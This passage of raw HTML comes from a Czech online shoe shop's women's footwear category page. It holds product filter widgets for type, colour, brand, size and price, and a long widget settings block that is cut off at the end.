type="checkbox" id="wpfTaxonomyInputCheckbox39033533" ><label aria-label="Tenisky" for="wpfTaxonomyInputCheckbox39033533"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Tenisky</span></span></span></label></li><li data-term-id="249" data-parent="226" data-term-slug="vychazkova"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24926015" ><label aria-label="Vycházková" for="wpfTaxonomyInputCheckbox24926015"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Vycházková</span></span></span></label></li><li data-term-id="398" data-parent="226" data-term-slug="vysoky-podpatek"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39855203" ><label aria-label="Vysoký podpatek" for="wpfTaxonomyInputCheckbox39855203"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Vysoký podpatek</span></span></span></label></li><li data-term-id="253" data-parent="226" data-term-slug="zabky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25380156" ><label aria-label="Žabky" for="wpfTaxonomyInputCheckbox25380156"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Žabky</span></span></span></label></li><li data-term-id="256" data-parent="226" data-term-slug="zdravotni-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25667935" ><label aria-label="Zdravotní obuv" for="wpfTaxonomyInputCheckbox25667935"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Zdravotní obuv</span></span></span></label></li><li data-term-id="235" data-parent="226" data-term-slug="zima"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23533435" ><label aria-label="Zima" for="wpfTaxonomyInputCheckbox23533435"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Zima</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_barva" data-display-type="colors" data-content-type="taxonomy" data-slug="barva" data-uniq-id="wpf_kxn8jhw96"" data-query-logic="or" data-taxonomy="pa_barva" data-label="barva" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">BARVA</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><div class="wpfColorsFilter"><div class="wpfColorsFilterHor"><ul class="wpfColorsRow"><li data-term-slug="bezova"><input id="filter-term495_1_15751" type="checkbox" data-term-id="495" data-term-slug="bezova"><label class="icon" title="Béžová" data-term-name="Béžová" data-color="#f5deb3" data-show-count="" for="filter-term495_1_15751"></label></li><li data-term-slug="bila"><input id="filter-term494_1_15751" type="checkbox" data-term-id="494" data-term-slug="bila"><label class="icon" title="Bílá" data-term-name="Bílá" data-color="#ffffff" data-show-count="" for="filter-term494_1_15751"></label></li><li data-term-slug="bordo"><input id="filter-term498_1_15751" type="checkbox" data-term-id="498" data-term-slug="bordo"><label class="icon" title="Bordo" data-term-name="Bordo" data-color="#b51717" data-show-count="" for="filter-term498_1_15751"></label></li><li data-term-slug="bronzova"><input id="filter-term507_1_15751" type="checkbox" data-term-id="507" data-term-slug="bronzova"><label class="icon" title="Bronzová" data-term-name="Bronzová" data-color="#c88c64" data-show-count="" for="filter-term507_1_15751"></label></li><li data-term-slug="cerna"><input id="filter-term491_1_15751" type="checkbox" data-term-id="491" data-term-slug="cerna"><label class="icon" title="Černá" data-term-name="Černá" data-color="#000000" data-show-count="" for="filter-term491_1_15751"></label></li><li data-term-slug="cervena"><input id="filter-term493_1_15751" type="checkbox" data-term-id="493" data-term-slug="cervena"><label class="icon" title="Červená" data-term-name="Červená" data-color="#dd0000" data-show-count="" for="filter-term493_1_15751"></label></li><li data-term-slug="hneda"><input id="filter-term497_1_15751" type="checkbox" data-term-id="497" data-term-slug="hneda"><label class="icon" title="Hnědá" data-term-name="Hnědá" data-color="#a0522d" data-show-count="" for="filter-term497_1_15751"></label></li><li data-term-slug="modra"><input id="filter-term499_1_15751" type="checkbox" data-term-id="499" data-term-slug="modra"><label class="icon" title="Modrá" data-term-name="Modrá" data-color="#1e73be" data-show-count="" for="filter-term499_1_15751"></label></li><li data-term-slug="oranzova"><input id="filter-term500_1_15751" type="checkbox" data-term-id="500" data-term-slug="oranzova"><label class="icon" title="Oranžová" data-term-name="Oranžová" data-color="#ffa63a" data-show-count="" for="filter-term500_1_15751"></label></li><li data-term-slug="ruzova"><input id="filter-term501_1_15751" type="checkbox" data-term-id="501" data-term-slug="ruzova"><label class="icon" title="Růžová" data-term-name="Růžová" data-color="#ff68c5" data-show-count="" for="filter-term501_1_15751"></label></li><li data-term-slug="seda"><input id="filter-term503_1_15751" type="checkbox" data-term-id="503" data-term-slug="seda"><label class="icon" title="Šedá" data-term-name="Šedá" data-color="#939393" data-show-count="" for="filter-term503_1_15751"></label></li><li data-term-slug="stribrna"><input id="filter-term502_1_15751" type="checkbox" data-term-id="502" data-term-slug="stribrna"><label class="icon" title="Stříbrná" data-term-name="Stříbrná" data-color="#c0c0c0" data-show-count="" for="filter-term502_1_15751"></label></li><li data-term-slug="zelena"><input id="filter-term504_1_15751" type="checkbox" data-term-id="504" data-term-slug="zelena"><label class="icon" title="Zelená" data-term-name="Zelená" data-color="#81d742" data-show-count="" for="filter-term504_1_15751"></label></li><li data-term-slug="zlata"><input id="filter-term505_1_15751" type="checkbox" data-term-id="505" data-term-slug="zlata"><label class="icon" title="Zlatá" data-term-name="Zlatá" data-color="#ffd700" data-show-count="" for="filter-term505_1_15751"></label></li></ul></div></div></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfTags" data-get-attribute="product_tag_2" data-display-type="dropdown" data-content-type="taxonomy" data-slug="tag" data-uniq-id="wpf_yyq8s2wzt" data-query-logic="or" data-taxonomy="product_tag" data-hide-active="0" data-show-all="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">VÝROBCE</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><select aria-label="VÝROBCE"><option value="" data-slug="">Vybrat vše</option><option data-term-name="Ara" value="214" data-term-slug="ara" data-count="51" data-term-id="214" data-slug="ara"  data-img="">Ara </option><option data-term-name="Arcopedico" value="352" data-term-slug="arcopedico" data-count="4" data-term-id="352" data-slug="arcopedico"  data-img="">Arcopedico </option><option data-term-name="AXEL " value="347" data-term-slug="axel" data-count="37" data-term-id="347" data-slug="axel"  data-img="">AXEL  </option><option data-term-name="BIG STAR" value="304" data-term-slug="big-star" data-count="15" data-term-id="304" data-slug="big-star"  data-img="">BIG STAR </option><option data-term-name="Bokap" value="204" data-term-slug="bokap" data-count="11" data-term-id="204" data-slug="bokap"  data-img="">Bokap </option><option data-term-name="Brenda Zaro" value="180" data-term-slug="brenda-zaro" data-count="11" data-term-id="180" data-slug="brenda-zaro"  data-img="">Brenda Zaro </option><option data-term-name="Brinkmann" value="323" data-term-slug="brinkmann" data-count="1" data-term-id="323" data-slug="brinkmann"  data-img="">Brinkmann </option><option data-term-name="Brütting" value="342" data-term-slug="brutting" data-count="15" data-term-id="342" data-slug="brutting"  data-img="">Brütting </option><option data-term-name="Camel" value="197" data-term-slug="camel" data-count="3" data-term-id="197" data-slug="camel"  data-img="">Camel </option><option data-term-name="Comfortabel" value="328" data-term-slug="comfortabel" data-count="1" data-term-id="328" data-slug="comfortabel"  data-img="">Comfortabel </option><option data-term-name="DE-PLUS" value="200" data-term-slug="de-plus-spol-s-r-o" data-count="114" data-term-id="200" data-slug="de-plus-spol-s-r-o"  data-img="">DE-PLUS </option><option data-term-name="Dr.Brinkmann" value="303" data-term-slug="dr-brinkmann" data-count="11" data-term-id="303" data-slug="dr-brinkmann"  data-img="">Dr.Brinkmann </option><option data-term-name="Elčkner" value="212" data-term-slug="elckner" data-count="6" data-term-id="212" data-slug="elckner"  data-img="">Elčkner </option><option data-term-name="FLEXIKO" value="327" data-term-slug="flexiko" data-count="0" data-term-id="327" data-slug="flexiko"  data-img="">FLEXIKO </option><option data-term-name="For Job Protect s.r.o." value="413" data-term-slug="for-job-protect-s-r-o-roj" data-count="10" data-term-id="413" data-slug="for-job-protect-s-r-o-roj"  data-img="">For Job Protect s.r.o. </option><option data-term-name="Gabor" value="191" data-term-slug="gabor" data-count="187" data-term-id="191" data-slug="gabor"  data-img="">Gabor </option><option data-term-name="Jana Shoes" value="331" data-term-slug="jana-shoes" data-count="2" data-term-id="331" data-slug="jana-shoes"  data-img="">Jana Shoes </option><option data-term-name="Jell" value="220" data-term-slug="jell" data-count="1" data-term-id="220" data-slug="jell"  data-img="">Jell </option><option data-term-name="Jomos" value="194" data-term-slug="jomos" data-count="63" data-term-id="194" data-slug="jomos"  data-img="">Jomos </option><option data-term-name="Josef Seibel" value="201" data-term-slug="josef-seibel" data-count="133" data-term-id="201" data-slug="josef-seibel"  data-img="">Josef Seibel </option><option data-term-name="Kacper" value="307" data-term-slug="kacper" data-count="1" data-term-id="307" data-slug="kacper"  data-img="">Kacper </option><option data-term-name="Kamik" value="221" data-term-slug="kamik" data-count="0" data-term-id="221" data-slug="kamik"  data-img="">Kamik </option><option data-term-name="Keen" value="192" data-term-slug="keen" data-count="19" data-term-id="192" data-slug="keen"  data-img="">Keen </option><option data-term-name="Kenn" value="329" data-term-slug="kenn" data-count="2" data-term-id="329" data-slug="kenn"  data-img="">Kenn </option><option data-term-name="Konsorcium" value="330" data-term-slug="konsorcium" data-count="7" data-term-id="330" data-slug="konsorcium"  data-img="">Konsorcium </option><option data-term-name="Kovyst" value="341" data-term-slug="kovyst" data-count="1" data-term-id="341" data-slug="kovyst"  data-img="">Kovyst </option><option data-term-name="Legero" value="218" data-term-slug="legero" data-count="32" data-term-id="218" data-slug="legero"  data-img="">Legero </option><option data-term-name="Lico" value="301" data-term-slug="lico" data-count="11" data-term-id="301" data-slug="lico"  data-img="">Lico </option><option data-term-name="Livex" value="318" data-term-slug="livex" data-count="5" data-term-id="318" data-slug="livex"  data-img="">Livex </option><option data-term-name="Manitu" value="305" data-term-slug="manitu" data-count="1" data-term-id="305" data-slug="manitu"  data-img="">Manitu </option><option data-term-name="Medistyle" value="420" data-term-slug="medistyle" data-count="1" data-term-id="420" data-slug="medistyle"  data-img="">Medistyle </option><option data-term-name="Merrel" value="425" data-term-slug="merrel" data-count="0" data-term-id="425" data-slug="merrel"  data-img="">Merrel </option><option data-term-name="Merrell" value="203" data-term-slug="merrell" data-count="35" data-term-id="203" data-slug="merrell"  data-img="">Merrell </option><option data-term-name="Mintaka" value="302" data-term-slug="mintaka" data-count="21" data-term-id="302" data-slug="mintaka"  data-img="">Mintaka </option><option data-term-name="Mistic" value="350" data-term-slug="mistic" data-count="16" data-term-id="350" data-slug="mistic"  data-img="">Mistic </option><option data-term-name="Mizuno" value="219" data-term-slug="mizuno" data-count="5" data-term-id="219" data-slug="mizuno"  data-img="">Mizuno </option><option data-term-name="Mustang" value="215" data-term-slug="mustang" data-count="40" data-term-id="215" data-slug="mustang"  data-img="">Mustang </option><option data-term-name="New Balance" value="210" data-term-slug="new-balance" data-count="6" data-term-id="210" data-slug="new-balance"  data-img="">New Balance </option><option data-term-name="Olang" value="183" data-term-slug="olang" data-count="22" data-term-id="183" data-slug="olang"  data-img="">Olang </option><option data-term-name="Olympikus" value="421" data-term-slug="olympikus" data-count="4" data-term-id="421" data-slug="olympikus"  data-img="">Olympikus </option><option data-term-name="Piccadilly" value="523" data-term-slug="piccadilly" data-count="31" data-term-id="523" data-slug="piccadilly"  data-img="">Piccadilly </option><option data-term-name="Pisu Gabor" value="332" data-term-slug="pisu-gabor" data-count="1" data-term-id="332" data-slug="pisu-gabor"  data-img="">Pisu Gabor </option><option data-term-name="Pius Gabor" value="299" data-term-slug="pius-gabor" data-count="42" data-term-id="299" data-slug="pius-gabor"  data-img="">Pius Gabor </option><option data-term-name="Prestige" value="345" data-term-slug="prestige" data-count="4" data-term-id="345" data-slug="prestige"  data-img="">Prestige </option><option data-term-name="Remonte" value="208" data-term-slug="remonte" data-count="60" data-term-id="208" data-slug="remonte"  data-img="">Remonte </option><option data-term-name="Rieker" value="225" data-term-slug="rieker" data-count="5" data-term-id="225" data-slug="rieker"  data-img="">Rieker </option><option data-term-name="Romika" value="193" data-term-slug="romika" data-count="11" data-term-id="193" data-slug="romika"  data-img="">Romika </option><option data-term-name="Sázavan" value="313" data-term-slug="sazavan" data-count="1" data-term-id="313" data-slug="sazavan"  data-img="">Sázavan </option><option data-term-name="Schucco" value="217" data-term-slug="schucco" data-count="9" data-term-id="217" data-slug="schucco"  data-img="">Schucco </option><option data-term-name="Semler" value="198" data-term-slug="semler" data-count="6" data-term-id="198" data-slug="semler"  data-img="">Semler </option><option data-term-name="Softwaves" value="209" data-term-slug="softwaves" data-count="1" data-term-id="209" data-slug="softwaves"  data-img="">Softwaves </option><option data-term-name="Solitaire" value="182" data-term-slug="solitaire" data-count="4" data-term-id="182" data-slug="solitaire"  data-img="">Solitaire </option><option data-term-name="Teva" value="207" data-term-slug="teva" data-count="4" data-term-id="207" data-slug="teva"  data-img="">Teva </option><option data-term-name="Texevo" value="325" data-term-slug="texevo" data-count="3" data-term-id="325" data-slug="texevo"  data-img="">Texevo </option><option data-term-name="Thomas" value="196" data-term-slug="thomas" data-count="2" data-term-id="196" data-slug="thomas"  data-img="">Thomas </option><option data-term-name="Vanimar" value="199" data-term-slug="vanimar" data-count="2" data-term-id="199" data-slug="vanimar"  data-img="">Vanimar </option><option data-term-name="VTR" value="222" data-term-slug="vtr" data-count="6" data-term-id="222" data-slug="vtr"  data-img="">VTR </option><option data-term-name="Wawel" value="211" data-term-slug="wawel" data-count="10" data-term-id="211" data-slug="wawel"  data-img="">Wawel </option><option data-term-name="Westland" value="315" data-term-slug="westland" data-count="14" data-term-id="315" data-slug="westland"  data-img="">Westland </option><option data-term-name="ZOO calzados" value="216" data-term-slug="zoo-calzados" data-count="0" data-term-id="216" data-slug="zoo-calzados"  data-img="">ZOO calzados </option></select></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_4" data-order-key="3"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_velikost" data-display-type="buttons" data-content-type="taxonomy" data-slug="velikost" data-uniq-id="wpf_77in5vqec" data-query-logic="or" data-radio="0" data-taxonomy="pa_velikost" data-label="velikost" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">VELIKOST</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><ul class="wpfButtonsFilter wpfFilterVerScroll "><li class="wpfTermWrapper" data-term-id="159" data-term-slug="7"><input type="checkbox"><span class="wpfValue">UK7 / EU41</span></li><li class="wpfTermWrapper" data-term-id="213" data-term-slug="7-5-cbr"><input type="checkbox"><span class="wpfValue">UK7.5 / EU41.5</span></li><li class="wpfTermWrapper" data-term-id="138" data-term-slug="8"><input type="checkbox"><span class="wpfValue">UK8 / EU42</span></li><li class="wpfTermWrapper" data-term-id="202" data-term-slug="8-5-ecb"><input type="checkbox"><span class="wpfValue">UK8.5 / EU42.5</span></li><li class="wpfTermWrapper" data-term-id="139" data-term-slug="9"><input type="checkbox"><span class="wpfValue">UK9 / EU43</span></li><li class="wpfTermWrapper" data-term-id="181" data-term-slug="9-5-dur"><input type="checkbox"><span class="wpfValue">UK9.5 / EU44</span></li><li class="wpfTermWrapper" data-term-id="136" data-term-slug="10"><input type="checkbox"><span class="wpfValue">UK10 / EU45</span></li><li class="wpfTermWrapper" data-term-id="141" data-term-slug="11"><input type="checkbox"><span class="wpfValue">UK11 / EU46</span></li></ul></div></div></div><div id="wpfBlock_5" data-uniq-id="wpf_4xuzzjmag" class="wpfFilterWrapper wpfNotActive js-show-currency-slider" data-filter-type="wpfPrice" data-price-skin="sharp" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-decimal="0" data-step="1" data-minvalue="40" data-maxvalue="5799" data-skin-css=" filter_admin_area_id_placeholder  .irs-bar{background-color:#c4a47d;} filter_admin_area_id_placeholder  .irs-from, filter_admin_area_id_placeholder .irs-to, filter_admin_area_id_placeholder .irs-single{background-color:#92724b;border-color:#92724b;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-handle{border-color:#92724b; background-color: #92724b;} filter_admin_area_id_placeholder  .irs-handle:hover{background-color: #6a4a23;} filter_admin_area_id_placeholder  .irs-handle > i:first-child{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-max, filter_admin_area_id_placeholder .irs-min{background-color:#6a4a23;}" data-slug="cena" data-slider-currency-before="" data-slider-currency-after=" &#75;&#269;" data-slider-currency="&#75;&#269;"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">CENA</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><input type="text" class="ion-range-slider wpfHidden passiveFilter" value=""
					data-skin="sharp" data-step="1" data-type="double"" data-prettify-separator="," data-hide-from-to="false" data-hide-min-max="false" data-min="40"
					data-max="5799" data-from="40" data-grid="false"
				/><div class="wpfPriceInputs wpfHidden"><label class="wpfSrOnly" for="wpfMinPrice">Minimum Price</label><input  type="number" min="40" max="5798" id="wpfMinPrice" class="wpfPriceRangeField " value="40" /><span class="wpfFilterDelimeter"> - </span><label class="wpfSrOnly" for="wpfMaxPrice">Maximum Price</label><input  type="number"  min="40" max="5799" id="wpfMaxPrice" class="wpfPriceRangeField " value="5799" /> <input  type="hidden" id="wpfDataStep" value="1" /><span class="wpfCurrencySymbol">&#75;&#269;</span></div><style id="wpfBlock_5_style"></style></div></div><div class="wpfClear"></div><div class="wpfLoaderLayout"><div class="woobewoo-filter-loader"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div></div><div class="wpfPreview wpfPreviewLoader wpfHidden"><div class="woobewoo-filter-loader la-ball-spin-clockwise-fade-rotating la-2x"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div><div id="wpfOverlay"><div id="wpfOverlayText">Načítám...<div class="wpfPreview"><div class="woobewoo-filter-loader la-ball-spin-clockwise-fade-rotating la-2x"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-020517c elementor-widget elementor-widget-woofilters" data-id="020517c" data-element_type="widget" data-widget_type="woofilters.default">
				<div class="elementor-widget-container">
							<div class="elementor-woofilters"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c5ebd0 e-con-full e-flex e-con e-child" data-id="5c5ebd0" data-element_type="container">
				<div class="elementor-element elementor-element-88f9363 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="88f9363" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://maxamobuv.cz">Domů</a>&nbsp;&#47;&nbsp;<a href="https://maxamobuv.cz/product-category/damska-obuv/">Dámská obuv</a>&nbsp;&#47;&nbsp;Celoroční</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-9e19807 wl-columns-tablet-2 wl-columns-mobile-1 wl-columns-3 elementor-widget elementor-widget-woolentor-custom-product-archive" data-id="9e19807" data-element_type="widget" data-widget_type="woolentor-custom-product-archive.default">
				<div class="elementor-widget-container">
					            <div class="ht-products wl-filterable-products-wrap woolentor-product-same-height"data-wl-widget-name="woolentor-custom-product-archive" data-wl-widget-settings="{&quot;same_height_box&quot;:&quot;yes&quot;,&quot;product_limit&quot;:24,&quot;orderby&quot;:&quot;menu_order&quot;,&quot;show_result_count&quot;:&quot;&quot;,&quot;no_gutters&quot;:&quot;&quot;,&quot;item_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;item_bottom_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;hide_product_category&quot;:&quot;yes&quot;,&quot;hide_product_ratting&quot;:&quot;yes&quot;,&quot;hide_product_gird_content&quot;:&quot;yes&quot;,&quot;woolentor_product_grid_desription_count&quot;:30,&quot;product_sale_badge_custom&quot;:null,&quot;product_outofstock_badge_custom&quot;:null,&quot;show_product_brand&quot;:&quot;yes&quot;,&quot;product_brand_taxonomy&quot;:&quot;product_tag&quot;,&quot;show_quickview_button&quot;:&quot;yes&quot;,&quot;action_button_show_on&quot;:&quot;hover&quot;,&quot;action_button_position&quot;:&quot;bottom&quot;,&quot;show_countdown&quot;:&quot;&quot;,&quot;product_sale_price_typography_typography&quot;:&quot;custom&quot;,&quot;product_sale_price_typography_font_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;product_grid_description_typography_typography&quot;:&quot;custom&quot;,&quot;product_grid_description_typography_font_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;__globals__&quot;:{&quot;product_badge_color&quot;:&quot;globals\/colors?id=astglobalcolor0&quot;,&quot;product_sale_price_color&quot;:&quot;globals\/colors?id=astglobalcolor1&quot;},&quot;product_before_badge_percent&quot;:null,&quot;title_length&quot;:15,&quot;product_pagination_position&quot;:&quot;center&quot;,&quot;pagination_typography_typography&quot;:&quot;custom&quot;,&quot;pagination_typography_font_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;column_tablet&quot;:&quot;2&quot;,&quot;column_mobile&quot;:&quot;1&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;allow_order&quot;:&quot;&quot;,&quot;product_layout&quot;:&quot;universal&quot;,&quot;woolentor_product_view_mode&quot;:&quot;grid&quot;,&quot;tab_menu&quot;:&quot;yes&quot;,&quot;filterable&quot;:&quot;yes&quot;,&quot;product_type&quot;:&quot;recent&quot;,&quot;product_id&quot;:null,&quot;product_ids_manually&quot;:null,&quot;categories&quot;:&quot;&quot;,&quot;cat_operator&quot;:null,&quot;paginate&quot;:&quot;yes&quot;,&quot;query_post_type&quot;:&quot;current_query&quot;,&quot;default_column&quot;:null,&quot;column&quot;:&quot;3&quot;,&quot;product_content_style&quot;:&quot;1&quot;,&quot;product_excerpt_allow_html&quot;:&quot;&quot;,&quot;woolentor_list_desription_count&quot;:null,&quot;product_sale_badge_type&quot;:null,&quot;product_sale_percent_position&quot;:null,&quot;product_after_badge_percent&quot;:null,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;title_html_tag_grid_view&quot;:&quot;h4&quot;,&quot;title_html_tag_list_view&quot;:&quot;h3&quot;,&quot;order_custom_text&quot;:null,&quot;available_custom_text&quot;:null,&quot;show_action_button&quot;:&quot;yes&quot;,&quot;show_wishlist_button&quot;:&quot;&quot;,&quot;show_compare_button&quot;:&quot;&quot;,&quot;show_addtocart_button&quot;:&quot;&quot;,&quot;action_button_style&quot;:&quot;1&quot;,&quot;addtocart_button_txt&quot;:&quot;&quot;,&quot;variation_quick_addtocart&quot;:&quot;&quot;,&quot;thumbnailsize_size&quot;:&quot;large&quot;,&quot;thumbnailsize_custom_dimension&quot;:null,&quot;thumbnails_style&quot;:&quot;1&quot;,&quot;show_countdown_gutter&quot;:null,&quot;product_countdown_position&quot;:null,&quot;custom_labels&quot;:null,&quot;customlabel_days&quot;:null,&quot;customlabel_hours&quot;:null,&quot;customlabel_minutes&quot;:null,&quot;customlabel_seconds&quot;:null,&quot;product_action_button_background_color_color&quot;:null,&quot;product_action_button_background_color_color_b&quot;:null,&quot;product_action_button_background_color_image&quot;:null,&quot;product_action_button_background_color_video_link&quot;:null,&quot;product_action_button_background_color_video_start&quot;:null,&quot;product_action_button_background_color_video_end&quot;:null,&quot;product_action_button_background_color_play_once&quot;:null,&quot;product_action_button_background_color_play_on_mobile&quot;:null,&quot;product_action_button_background_color_privacy_mode&quot;:null,&quot;product_action_button_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_background_color_slideshow_loop&quot;:null,&quot;product_action_button_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_action_button_tooltip_background_color_color&quot;:null,&quot;product_action_button_tooltip_background_color_color_b&quot;:null,&quot;product_action_button_tooltip_background_color_image&quot;:null,&quot;product_action_button_tooltip_background_color_video_link&quot;:null,&quot;product_action_button_tooltip_background_color_video_start&quot;:null,&quot;product_action_button_tooltip_background_color_video_end&quot;:null,&quot;product_action_button_tooltip_background_color_play_once&quot;:null,&quot;product_action_button_tooltip_background_color_play_on_mobile&quot;:null,&quot;product_action_button_tooltip_background_color_privacy_mode&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_loop&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_action_button_normal_background_color_color&quot;:null,&quot;product_action_button_normal_background_color_color_b&quot;:null,&quot;product_action_button_normal_background_color_image&quot;:null,&quot;product_action_button_normal_background_color_video_link&quot;:null,&quot;product_action_button_normal_background_color_video_start&quot;:null,&quot;product_action_button_normal_background_color_video_end&quot;:null,&quot;product_action_button_normal_background_color_play_once&quot;:null,&quot;product_action_button_normal_background_color_play_on_mobile&quot;:null,&quot;product_action_button_normal_background_color_privacy_mode&quot;:null,&quot;product_action_button_normal_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_normal_background_color_slideshow_loop&quot;:null,&quot;product_action_button_normal_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_normal_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_normal_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_normal_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_normal_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_normal_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_action_button_hover_background_color_color&quot;:null,&quot;product_action_button_hover_background_color_color_b&quot;:null,&quot;product_action_button_hover_background_color_image&quot;:null,&quot;product_action_button_hover_background_color_video_link&quot;:null,&quot;product_action_button_hover_background_color_video_start&quot;:null,&quot;product_action_button_hover_background_color_video_end&quot;:null,&quot;product_action_button_hover_background_color_play_once&quot;:null,&quot;product_action_button_hover_background_color_play_on_mobile&quot;:null,&quot;product_action_button_hover_background_color_privacy_mode&quot;:null,&quot;product_action_button_hover_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_hover_background_color_slideshow_loop&quot;:null,&quot;product_action_button_hover_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_hover_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_hover_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_hover_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_hover_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_hover_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_counter_background_color_color&quot;:null,&quot;product_counter_background_color_color_b&quot;:null,&quot;product_counter_background_color_image&quot;:null,&quot;product_counter_background_color_video_link&quot;:null,&quot;product_counter_background_color_video_start&quot;:null,&quot;product_counter_background_color_video_end&quot;:null,&quot;product_counter_background_color_play_once&quot;:null,&quot;product_counter_background_color_play_on_mobile&quot;:null,&quot;product_counter_background_color_privacy_mode&quot;:null,&quot;product_counter_background_color_slideshow_gallery&quot;:null,&quot;product_counter_background_color_slideshow_loop&quot;:null,&quot;product_counter_background_color_slideshow_slide_duration&quot;:null,&quot;product_counter_background_color_slideshow_slide_transition&quot;:null,&quot;product_counter_background_color_slideshow_transition_duration&quot;:null,&quot;product_counter_background_color_slideshow_lazyload&quot;:null,&quot;product_counter_background_color_slideshow_ken_burns&quot;:null,&quot;product_counter_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_list_area_background_color&quot;:null,&quot;product_list_area_background_color_b&quot;:null,&quot;product_list_area_background_video_link&quot;:null,&quot;product_list_area_background_video_start&quot;:null,&quot;product_list_area_background_video_end&quot;:null,&quot;product_list_area_background_play_once&quot;:null,&quot;product_list_area_background_play_on_mobile&quot;:null,&quot;product_list_area_background_privacy_mode&quot;:null,&quot;product_list_area_background_slideshow_gallery&quot;:null,&quot;product_list_area_background_slideshow_loop&quot;:null,&quot;product_list_area_background_slideshow_slide_duration&quot;:null,&quot;product_list_area_background_slideshow_slide_transition&quot;:null,&quot;product_list_